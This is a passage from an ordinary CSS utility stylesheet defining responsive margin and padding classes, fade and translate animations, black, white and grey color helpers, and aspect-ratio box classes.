        margin-bottom: 60px
    }

    .u-marg-l-xlg--xl {
        margin-left: 60px
    }

    .u-marg-lg--xl {
        margin: 50px
    }

    .u-marg-t-lg--xl {
        margin-top: 50px
    }

    .u-marg-r-lg--xl {
        margin-right: 50px
    }

    .u-marg-b-lg--xl {
        margin-bottom: 50px
    }

    .u-marg-l-lg--xl {
        margin-left: 50px
    }

    .u-marg-lmd--xl {
        margin: 40px
    }

    .u-marg-t-lmd--xl {
        margin-top: 40px
    }

    .u-marg-r-lmd--xl {
        margin-right: 40px
    }

    .u-marg-b-lmd--xl {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--xl {
        margin-left: 40px
    }

    .u-marg-md--xl {
        margin: 30px
    }

    .u-marg-t-md--xl {
        margin-top: 30px
    }

    .u-marg-r-md--xl {
        margin-right: 30px
    }

    .u-marg-b-md--xl {
        margin-bottom: 30px
    }

    .u-marg-l-md--xl {
        margin-left: 30px
    }

    .u-marg-smd--xl {
        margin: 25px
    }

    .u-marg-t-smd--xl {
        margin-top: 25px
    }

    .u-marg-r-smd--xl {
        margin-right: 25px
    }

    .u-marg-b-smd--xl {
        margin-bottom: 25px
    }

    .u-marg-l-smd--xl {
        margin-left: 25px
    }

    .u-marg-sm--xl {
        margin: 20px
    }

    .u-marg-t-sm--xl {
        margin-top: 20px
    }

    .u-marg-r-sm--xl {
        margin-right: 20px
    }

    .u-marg-b-sm--xl {
        margin-bottom: 20px
    }

    .u-marg-l-sm--xl {
        margin-left: 20px
    }

    .u-marg-xsm--xl {
        margin: 15px
    }

    .u-marg-t-xsm--xl {
        margin-top: 15px
    }

    .u-marg-r-xsm--xl {
        margin-right: 15px
    }

    .u-marg-b-xsm--xl {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--xl {
        margin-left: 15px
    }

    .u-marg-xs--xl {
        margin: 10px
    }

    .u-marg-t-xs--xl {
        margin-top: 10px
    }

    .u-marg-r-xs--xl {
        margin-right: 10px
    }

    .u-marg-b-xs--xl {
        margin-bottom: 10px
    }

    .u-marg-l-xs--xl {
        margin-left: 10px
    }

    .u-marg-xxs--xl {
        margin: 5px
    }

    .u-marg-t-xxs--xl {
        margin-top: 5px
    }

    .u-marg-r-xxs--xl {
        margin-right: 5px
    }

    .u-marg-b-xxs--xl {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--xl {
        margin-left: 5px
    }

    .u-marg-0--xl {
        margin: 0
    }

    .u-marg-t-0--xl {
        margin-top: 0
    }

    .u-marg-r-0--xl {
        margin-right: 0
    }

    .u-marg-b-0--xl {
        margin-bottom: 0
    }

    .u-marg-l-0--xl {
        margin-left: 0
    }
}

.u-pad-xxxl {
    padding: 110px
}

.u-pad-t-xxxl {
    padding-top: 110px
}

.u-pad-r-xxxl {
    padding-right: 110px
}

.u-pad-b-xxxl {
    padding-bottom: 110px
}

.u-pad-l-xxxl {
    padding-left: 110px
}

.u-pad-xxl {
    padding: 100px
}

.u-pad-t-xxl {
    padding-top: 100px
}

.u-pad-r-xxl {
    padding-right: 100px
}

.u-pad-b-xxl {
    padding-bottom: 100px
}

.u-pad-l-xxl {
    padding-left: 100px
}

.u-pad-xl {
    padding: 80px
}

.u-pad-t-xl {
    padding-top: 80px
}

.u-pad-r-xl {
    padding-right: 80px
}

.u-pad-b-xl {
    padding-bottom: 80px
}

.u-pad-l-xl {
    padding-left: 80px
}

.u-pad-xlg {
    padding: 60px
}

.u-pad-t-xlg {
    padding-top: 60px
}

.u-pad-r-xlg {
    padding-right: 60px
}

.u-pad-b-xlg {
    padding-bottom: 60px
}

.u-pad-l-xlg {
    padding-left: 60px
}

.u-pad-lg {
    padding: 50px
}

.u-pad-t-lg {
    padding-top: 50px
}

.u-pad-r-lg {
    padding-right: 50px
}

.u-pad-b-lg {
    padding-bottom: 50px
}

.u-pad-l-lg {
    padding-left: 50px
}

.u-pad-lmd {
    padding: 40px
}

.u-pad-t-lmd {
    padding-top: 40px
}

.u-pad-r-lmd {
    padding-right: 40px
}

.u-pad-b-lmd {
    padding-bottom: 40px
}

.u-pad-l-lmd {
    padding-left: 40px
}

.u-pad-md {
    padding: 30px
}

.u-pad-t-md {
    padding-top: 30px
}

.u-pad-r-md {
    padding-right: 30px
}

.u-pad-b-md {
    padding-bottom: 30px
}

.u-pad-l-md {
    padding-left: 30px
}

.u-pad-smd {
    padding: 25px
}

.u-pad-t-smd {
    padding-top: 25px
}

.u-pad-r-smd {
    padding-right: 25px
}

.u-pad-b-smd {
    padding-bottom: 25px
}

.u-pad-l-smd {
    padding-left: 25px
}

.u-pad-sm {
    padding: 20px
}

.u-pad-t-sm {
    padding-top: 20px
}

.u-pad-r-sm {
    padding-right: 20px
}

.u-pad-b-sm {
    padding-bottom: 20px
}

.u-pad-l-sm {
    padding-left: 20px
}

.u-pad-xsm {
    padding: 15px
}

.u-pad-t-xsm {
    padding-top: 15px
}

.u-pad-r-xsm {
    padding-right: 15px
}

.u-pad-b-xsm {
    padding-bottom: 15px
}

.u-pad-l-xsm {
    padding-left: 15px
}

.u-pad-xs {
    padding: 10px
}

.u-pad-t-xs {
    padding-top: 10px
}

.u-pad-r-xs {
    padding-right: 10px
}

.u-pad-b-xs {
    padding-bottom: 10px
}

.u-pad-l-xs {
    padding-left: 10px
}

.u-pad-xxs {
    padding: 5px
}

.u-pad-t-xxs {
    padding-top: 5px
}

.u-pad-r-xxs {
    padding-right: 5px
}

.u-pad-b-xxs {
    padding-bottom: 5px
}

.u-pad-l-xxs {
    padding-left: 5px
}

.u-pad-0 {
    padding: 0
}

.u-pad-t-0 {
    padding-top: 0
}

.u-pad-r-0 {
    padding-right: 0
}

.u-pad-b-0 {
    padding-bottom: 0
}

.u-pad-l-0 {
    padding-left: 0
}

@media (min-width:576px) {
    .u-pad-xxxl--sm {
        padding: 110px
    }

    .u-pad-t-xxxl--sm {
        padding-top: 110px
    }

    .u-pad-r-xxxl--sm {
        padding-right: 110px
    }

    .u-pad-b-xxxl--sm {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--sm {
        padding-left: 110px
    }

    .u-pad-xxl--sm {
        padding: 100px
    }

    .u-pad-t-xxl--sm {
        padding-top: 100px
    }

    .u-pad-r-xxl--sm {
        padding-right: 100px
    }

    .u-pad-b-xxl--sm {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--sm {
        padding-left: 100px
    }

    .u-pad-xl--sm {
        padding: 80px
    }

    .u-pad-t-xl--sm {
        padding-top: 80px
    }

    .u-pad-r-xl--sm {
        padding-right: 80px
    }

    .u-pad-b-xl--sm {
        padding-bottom: 80px
    }

    .u-pad-l-xl--sm {
        padding-left: 80px
    }

    .u-pad-xlg--sm {
        padding: 60px
    }

    .u-pad-t-xlg--sm {
        padding-top: 60px
    }

    .u-pad-r-xlg--sm {
        padding-right: 60px
    }

    .u-pad-b-xlg--sm {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--sm {
        padding-left: 60px
    }

    .u-pad-lg--sm {
        padding: 50px
    }

    .u-pad-t-lg--sm {
        padding-top: 50px
    }

    .u-pad-r-lg--sm {
        padding-right: 50px
    }

    .u-pad-b-lg--sm {
        padding-bottom: 50px
    }

    .u-pad-l-lg--sm {
        padding-left: 50px
    }

    .u-pad-lmd--sm {
        padding: 40px
    }

    .u-pad-t-lmd--sm {
        padding-top: 40px
    }

    .u-pad-r-lmd--sm {
        padding-right: 40px
    }

    .u-pad-b-lmd--sm {
        padding-bottom: 40px
    }

    .u-pad-l-lmd--sm {
        padding-left: 40px
    }

    .u-pad-md--sm {
        padding: 30px
    }

    .u-pad-t-md--sm {
        padding-top: 30px
    }

    .u-pad-r-md--sm {
        padding-right: 30px
    }

    .u-pad-b-md--sm {
        padding-bottom: 30px
    }

    .u-pad-l-md--sm {
        padding-left: 30px
    }

    .u-pad-smd--sm {
        padding: 25px
    }

    .u-pad-t-smd--sm {
        padding-top: 25px
    }

    .u-pad-r-smd--sm {
        padding-right: 25px
    }

    .u-pad-b-smd--sm {
        padding-bottom: 25px
    }

    .u-pad-l-smd--sm {
        padding-left: 25px
    }

    .u-pad-sm--sm {
        padding: 20px
    }

    .u-pad-t-sm--sm {
        padding-top: 20px
    }

    .u-pad-r-sm--sm {
        padding-right: 20px
    }

    .u-pad-b-sm--sm {
        padding-bottom: 20px
    }

    .u-pad-l-sm--sm {
        padding-left: 20px
    }

    .u-pad-xsm--sm {
        padding: 15px
    }

    .u-pad-t-xsm--sm {
        padding-top: 15px
    }

    .u-pad-r-xsm--sm {
        padding-right: 15px
    }

    .u-pad-b-xsm--sm {
        padding-bottom: 15px
    }

    .u-pad-l-xsm--sm {
        padding-left: 15px
    }

    .u-pad-xs--sm {
        padding: 10px
    }

    .u-pad-t-xs--sm {
        padding-top: 10px
    }

    .u-pad-r-xs--sm {
        padding-right: 10px
    }

    .u-pad-b-xs--sm {
        padding-bottom: 10px
    }

    .u-pad-l-xs--sm {
        padding-left: 10px
    }

    .u-pad-xxs--sm {
        padding: 5px
    }

    .u-pad-t-xxs--sm {
        padding-top: 5px
    }

    .u-pad-r-xxs--sm {
        padding-right: 5px
    }

    .u-pad-b-xxs--sm {
        padding-bottom: 5px
    }

    .u-pad-l-xxs--sm {
        padding-left: 5px
    }

    .u-pad-0--sm {
        padding: 0
    }

    .u-pad-t-0--sm {
        padding-top: 0
    }

    .u-pad-r-0--sm {
        padding-right: 0
    }

    .u-pad-b-0--sm {
        padding-bottom: 0
    }

    .u-pad-l-0--sm {
        padding-left: 0
    }
}

@media (min-width:768px) {
    .u-pad-xxxl--md {
        padding: 110px
    }

    .u-pad-t-xxxl--md {
        padding-top: 110px
    }

    .u-pad-r-xxxl--md {
        padding-right: 110px
    }

    .u-pad-b-xxxl--md {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--md {
        padding-left: 110px
    }

    .u-pad-xxl--md {
        padding: 100px
    }

    .u-pad-t-xxl--md {
        padding-top: 100px
    }

    .u-pad-r-xxl--md {
        padding-right: 100px
    }

    .u-pad-b-xxl--md {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--md {
        padding-left: 100px
    }

    .u-pad-xl--md {
        padding: 80px
    }

    .u-pad-t-xl--md {
        padding-top: 80px
    }

    .u-pad-r-xl--md {
        padding-right: 80px
    }

    .u-pad-b-xl--md {
        padding-bottom: 80px
    }

    .u-pad-l-xl--md {
        padding-left: 80px
    }

    .u-pad-xlg--md {
        padding: 60px
    }

    .u-pad-t-xlg--md {
        padding-top: 60px
    }

    .u-pad-r-xlg--md {
        padding-right: 60px
    }

    .u-pad-b-xlg--md {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--md {
        padding-left: 60px
    }

    .u-pad-lg--md {
        padding: 50px
    }

    .u-pad-t-lg--md {
        padding-top: 50px
    }

    .u-pad-r-lg--md {
        padding-right: 50px
    }

    .u-pad-b-lg--md {
        padding-bottom: 50px
    }

    .u-pad-l-lg--md {
        padding-left: 50px
    }

    .u-pad-lmd--md {
        padding: 40px
    }

    .u-pad-t-lmd--md {
        padding-top: 40px
    }

    .u-pad-r-lmd--md {
        padding-right: 40px
    }

    .u-pad-b-lmd--md {
        padding-bottom: 40px
    }

    .u-pad-l-lmd--md {
        padding-left: 40px
    }

    .u-pad-md--md {
        padding: 30px
    }

    .u-pad-t-md--md {
        padding-top: 30px
    }

    .u-pad-r-md--md {
        padding-right: 30px
    }

    .u-pad-b-md--md {
        padding-bottom: 30px
    }

    .u-pad-l-md--md {
        padding-left: 30px
    }

    .u-pad-smd--md {
        padding: 25px
    }

    .u-pad-t-smd--md {
        padding-top: 25px
    }

    .u-pad-r-smd--md {
        padding-right: 25px
    }

    .u-pad-b-smd--md {
        padding-bottom: 25px
    }

    .u-pad-l-smd--md {
        padding-left: 25px
    }

    .u-pad-sm--md {
        padding: 20px
    }

    .u-pad-t-sm--md {
        padding-top: 20px
    }

    .u-pad-r-sm--md {
        padding-right: 20px
    }

    .u-pad-b-sm--md {
        padding-bottom: 20px
    }

    .u-pad-l-sm--md {
        padding-left: 20px
    }

    .u-pad-xsm--md {
        padding: 15px
    }

    .u-pad-t-xsm--md {
        padding-top: 15px
    }

    .u-pad-r-xsm--md {
        padding-right: 15px
    }

    .u-pad-b-xsm--md {
        padding-bottom: 15px
    }

    .u-pad-l-xsm--md {
        padding-left: 15px
    }

    .u-pad-xs--md {
        padding: 10px
    }

    .u-pad-t-xs--md {
        padding-top: 10px
    }

    .u-pad-r-xs--md {
        padding-right: 10px
    }

    .u-pad-b-xs--md {
        padding-bottom: 10px
    }

    .u-pad-l-xs--md {
        padding-left: 10px
    }

    .u-pad-xxs--md {
        padding: 5px
    }

    .u-pad-t-xxs--md {
        padding-top: 5px
    }

    .u-pad-r-xxs--md {
        padding-right: 5px
    }

    .u-pad-b-xxs--md {
        padding-bottom: 5px
    }

    .u-pad-l-xxs--md {
        padding-left: 5px
    }

    .u-pad-0--md {
        padding: 0
    }

    .u-pad-t-0--md {
        padding-top: 0
    }

    .u-pad-r-0--md {
        padding-right: 0
    }

    .u-pad-b-0--md {
        padding-bottom: 0
    }

    .u-pad-l-0--md {
        padding-left: 0
    }
}

@media (min-width:992px) {
    .u-pad-xxxl--lg {
        padding: 110px
    }

    .u-pad-t-xxxl--lg {
        padding-top: 110px
    }

    .u-pad-r-xxxl--lg {
        padding-right: 110px
    }

    .u-pad-b-xxxl--lg {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--lg {
        padding-left: 110px
    }

    .u-pad-xxl--lg {
        padding: 100px
    }

    .u-pad-t-xxl--lg {
        padding-top: 100px
    }

    .u-pad-r-xxl--lg {
        padding-right: 100px
    }

    .u-pad-b-xxl--lg {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--lg {
        padding-left: 100px
    }

    .u-pad-xl--lg {
        padding: 80px
    }

    .u-pad-t-xl--lg {
        padding-top: 80px
    }

    .u-pad-r-xl--lg {
        padding-right: 80px
    }

    .u-pad-b-xl--lg {
        padding-bottom: 80px
    }

    .u-pad-l-xl--lg {
        padding-left: 80px
    }

    .u-pad-xlg--lg {
        padding: 60px
    }

    .u-pad-t-xlg--lg {
        padding-top: 60px
    }

    .u-pad-r-xlg--lg {
        padding-right: 60px
    }

    .u-pad-b-xlg--lg {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--lg {
        padding-left: 60px
    }

    .u-pad-lg--lg {
        padding: 50px
    }

    .u-pad-t-lg--lg {
        padding-top: 50px
    }

    .u-pad-r-lg--lg {
        padding-right: 50px
    }

    .u-pad-b-lg--lg {
        padding-bottom: 50px
    }

    .u-pad-l-lg--lg {
        padding-left: 50px
    }

    .u-pad-lmd--lg {
        padding: 40px
    }

    .u-pad-t-lmd--lg {
        padding-top: 40px
    }

    .u-pad-r-lmd--lg {
        padding-right: 40px
    }

    .u-pad-b-lmd--lg {
        padding-bottom: 40px
    }

    .u-pad-l-lmd--lg {
        padding-left: 40px
    }

    .u-pad-md--lg {
        padding: 30px
    }

    .u-pad-t-md--lg {
        padding-top: 30px
    }

    .u-pad-r-md--lg {
        padding-right: 30px
    }

    .u-pad-b-md--lg {
        padding-bottom: 30px
    }

    .u-pad-l-md--lg {
        padding-left: 30px
    }

    .u-pad-smd--lg {
        padding: 25px
    }

    .u-pad-t-smd--lg {
        padding-top: 25px
    }

    .u-pad-r-smd--lg {
        padding-right: 25px
    }

    .u-pad-b-smd--lg {
        padding-bottom: 25px
    }

    .u-pad-l-smd--lg {
        padding-left: 25px
    }

    .u-pad-sm--lg {
        padding: 20px
    }

    .u-pad-t-sm--lg {
        padding-top: 20px
    }

    .u-pad-r-sm--lg {
        padding-right: 20px
    }

    .u-pad-b-sm--lg {
        padding-bottom: 20px
    }

    .u-pad-l-sm--lg {
        padding-left: 20px
    }

    .u-pad-xsm--lg {
        padding: 15px
    }

    .u-pad-t-xsm--lg {
        padding-top: 15px
    }

    .u-pad-r-xsm--lg {
        padding-right: 15px
    }

    .u-pad-b-xsm--lg {
        padding-bottom: 15px
    }

    .u-pad-l-xsm--lg {
        padding-left: 15px
    }

    .u-pad-xs--lg {
        padding: 10px
    }

    .u-pad-t-xs--lg {
        padding-top: 10px
    }

    .u-pad-r-xs--lg {
        padding-right: 10px
    }

    .u-pad-b-xs--lg {
        padding-bottom: 10px
    }

    .u-pad-l-xs--lg {
        padding-left: 10px
    }

    .u-pad-xxs--lg {
        padding: 5px
    }

    .u-pad-t-xxs--lg {
        padding-top: 5px
    }

    .u-pad-r-xxs--lg {
        padding-right: 5px
    }

    .u-pad-b-xxs--lg {
        padding-bottom: 5px
    }

    .u-pad-l-xxs--lg {
        padding-left: 5px
    }

    .u-pad-0--lg {
        padding: 0
    }

    .u-pad-t-0--lg {
        padding-top: 0
    }

    .u-pad-r-0--lg {
        padding-right: 0
    }

    .u-pad-b-0--lg {
        padding-bottom: 0
    }

    .u-pad-l-0--lg {
        padding-left: 0
    }
}

@media (min-width:1080px) {
    .u-pad-xxxl--xl {
        padding: 110px
    }

    .u-pad-t-xxxl--xl {
        padding-top: 110px
    }

    .u-pad-r-xxxl--xl {
        padding-right: 110px
    }

    .u-pad-b-xxxl--xl {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--xl {
        padding-left: 110px
    }

    .u-pad-xxl--xl {
        padding: 100px
    }

    .u-pad-t-xxl--xl {
        padding-top: 100px
    }

    .u-pad-r-xxl--xl {
        padding-right: 100px
    }

    .u-pad-b-xxl--xl {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--xl {
        padding-left: 100px
    }

    .u-pad-xl--xl {
        padding: 80px
    }

    .u-pad-t-xl--xl {
        padding-top: 80px
    }

    .u-pad-r-xl--xl {
        padding-right: 80px
    }

    .u-pad-b-xl--xl {
        padding-bottom: 80px
    }

    .u-pad-l-xl--xl {
        padding-left: 80px
    }

    .u-pad-xlg--xl {
        padding: 60px
    }

    .u-pad-t-xlg--xl {
        padding-top: 60px
    }

    .u-pad-r-xlg--xl {
        padding-right: 60px
    }

    .u-pad-b-xlg--xl {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--xl {
        padding-left: 60px
    }

    .u-pad-lg--xl {
        padding: 50px
    }

    .u-pad-t-lg--xl {
        padding-top: 50px
    }

    .u-pad-r-lg--xl {
        padding-right: 50px
    }

    .u-pad-b-lg--xl {
        padding-bottom: 50px
    }

    .u-pad-l-lg--xl {
        padding-left: 50px
    }

    .u-pad-lmd--xl {
        padding: 40px
    }

    .u-pad-t-lmd--xl {
        padding-top: 40px
    }

    .u-pad-r-lmd--xl {
        padding-right: 40px
    }

    .u-pad-b-lmd--xl {
        padding-bottom: 40px
    }

    .u-pad-l-lmd--xl {
        padding-left: 40px
    }

    .u-pad-md--xl {
        padding: 30px
    }

    .u-pad-t-md--xl {
        padding-top: 30px
    }

    .u-pad-r-md--xl {
        padding-right: 30px
    }

    .u-pad-b-md--xl {
        padding-bottom: 30px
    }

    .u-pad-l-md--xl {
        padding-left: 30px
    }

    .u-pad-smd--xl {
        padding: 25px
    }

    .u-pad-t-smd--xl {
        padding-top: 25px
    }

    .u-pad-r-smd--xl {
        padding-right: 25px
    }

    .u-pad-b-smd--xl {
        padding-bottom: 25px
    }

    .u-pad-l-smd--xl {
        padding-left: 25px
    }

    .u-pad-sm--xl {
        padding: 20px
    }

    .u-pad-t-sm--xl {
        padding-top: 20px
    }

    .u-pad-r-sm--xl {
        padding-right: 20px
    }

    .u-pad-b-sm--xl {
        padding-bottom: 20px
    }

    .u-pad-l-sm--xl {
        padding-left: 20px
    }

    .u-pad-xsm--xl {
        padding: 15px
    }

    .u-pad-t-xsm--xl {
        padding-top: 15px
    }

    .u-pad-r-xsm--xl {
        padding-right: 15px
    }

    .u-pad-b-xsm--xl {
        padding-bottom: 15px
    }

    .u-pad-l-xsm--xl {
        padding-left: 15px
    }

    .u-pad-xs--xl {
        padding: 10px
    }

    .u-pad-t-xs--xl {
        padding-top: 10px
    }

    .u-pad-r-xs--xl {
        padding-right: 10px
    }

    .u-pad-b-xs--xl {
        padding-bottom: 10px
    }

    .u-pad-l-xs--xl {
        padding-left: 10px
    }

    .u-pad-xxs--xl {
        padding: 5px
    }

    .u-pad-t-xxs--xl {
        padding-top: 5px
    }

    .u-pad-r-xxs--xl {
        padding-right: 5px
    }

    .u-pad-b-xxs--xl {
        padding-bottom: 5px
    }

    .u-pad-l-xxs--xl {
        padding-left: 5px
    }

    .u-pad-0--xl {
        padding: 0
    }

    .u-pad-t-0--xl {
        padding-top: 0
    }

    .u-pad-r-0--xl {
        padding-right: 0
    }

    .u-pad-b-0--xl {
        padding-bottom: 0
    }

    .u-pad-l-0--xl {
        padding-left: 0
    }
}

.u-animated {
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.u-animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.u-animated-stagger:nth-of-type(2) {
    -webkit-animation-delay: .1s;
    animation-delay: .1s
}

.u-animated-stagger:nth-of-type(3) {
    -webkit-animation-delay: .2s;
    animation-delay: .2s
}

.u-animated-stagger:nth-of-type(4) {
    -webkit-animation-delay: .3s;
    animation-delay: .3s
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.u-fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.u-fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

.u-fade-in {
    opacity: 0;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94)
}

.u-fade-in.is-visible {
    opacity: 1
}

.u-fade-in.u-downscale {
    -webkit-transition: opacity 1s cubic-bezier(.25, .25, .75, .75), -webkit-transform 1.5s cubic-bezier(.25, .46, .45, .94);
    transition: opacity 1s cubic-bezier(.25, .25, .75, .75), -webkit-transform 1.5s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform 1.5s cubic-bezier(.25, .46, .45, .94), opacity 1s cubic-bezier(.25, .25, .75, .75);
    transition: transform 1.5s cubic-bezier(.25, .46, .45, .94), opacity 1s cubic-bezier(.25, .25, .75, .75);
    transition: transform 1.5s cubic-bezier(.25, .46, .45, .94), opacity 1s cubic-bezier(.25, .25, .75, .75), -webkit-transform 1.5s cubic-bezier(.25, .46, .45, .94);
    -webkit-transform: translateZ(0) scale(1.03);
    transform: translateZ(0) scale(1.03);
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}

.u-fade-in.u-downscale.is-visible {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.u-translate-down {
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
    -webkit-transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.u-translate-down.u-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    -webkit-transition: opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1)
}

.u-translate-down.u-scale {
    -webkit-transform: translate3d(0, 30px, 0) scaleY(1.1);
    transform: translate3d(0, 30px, 0) scaleY(1.1);
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0
}

.u-translate-down.u-downscale {
    -webkit-transform: translateZ(0) scale(1.1);
    transform: translateZ(0) scale(1.1);
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0
}

.u-translate-down.is-visible {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.u-translate-up {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
    -webkit-transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.u-translate-up.u-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    -webkit-transition: opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1)
}

.u-translate-up.u-scale {
    -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
    transform: translate3d(0, -30px, 0) scaleY(1.1);
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.u-translate-up.u-downscale {
    -webkit-transform: translateZ(0) scale(1.1);
    transform: translateZ(0) scale(1.1);
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.u-translate-up.is-visible {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.u-black {
    color: #141415
}

.u-bg-black {
    background-color: #141415
}

.u-fill-black {
    fill: #141415
}

.u-stroke-black {
    stroke: #141415;
    fill: none;
    stroke-width: 1px
}

.u-border-black {
    border-color: #141415
}

.u-white {
    color: #fff
}

.u-bg-white {
    background-color: #fff
}

.u-fill-white {
    fill: #fff
}

.u-stroke-white {
    stroke: #fff;
    fill: none;
    stroke-width: 1px
}

.u-border-white {
    border-color: #fff
}

.u-grey {
    color: #929292
}

.u-bg-grey {
    background-color: #929292
}

.u-fill-grey {
    fill: #929292
}

.u-stroke-grey {
    stroke: #929292;
    fill: none;
    stroke-width: 1px
}

.u-border-grey {
    border-color: #929292
}

.u-box-1by1 {
    position: relative;
    overflow: hidden
}

.u-box-1by1:before {
    content: "";
    display: block;
    padding-top: 100%
}

.u-box-1by1>a>img,
.u-box-1by1>a>picture,
.u-box-1by1>img,
.u-box-1by1>picture,
.u-box-1by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-1by2 {
    position: relative;
    overflow: hidden
}

.u-box-1by2:before {
    content: "";
    display: block;
    padding-top: 200%
}

.u-box-1by2>a>img,
.u-box-1by2>a>picture,
.u-box-1by2>img,
.u-box-1by2>picture,
.u-box-1by2>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-2by1 {
    position: relative;
    overflow: hidden
}

.u-box-2by1:before {
    content: "";
    display: block;
    padding-top: 50%
}

.u-box-2by1>a>img,
.u-box-2by1>a>picture,
.u-box-2by1>img,
.u-box-2by1>picture,
.u-box-2by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-3by1 {
    position: relative;
